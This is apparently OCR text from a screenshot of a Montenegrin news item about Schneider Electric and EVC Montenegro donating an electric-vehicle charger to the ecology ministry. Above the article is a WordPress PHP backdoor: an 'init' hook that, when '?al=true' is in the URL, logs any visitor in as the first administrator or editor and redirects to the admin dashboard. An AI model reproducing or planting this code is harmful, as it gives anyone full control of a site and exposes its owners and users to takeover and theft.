
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Nova stanica za punjenje električnih vozila
Kompanija „Schneider Electric“ u saradnji za partnerom „EVC
Montenegro“, donirala je punjač Ministarstvu ekologije, prostornog
planiranja i urbanizma povodom obilježavanja 30 godina Crne Gore
kao ekološke države.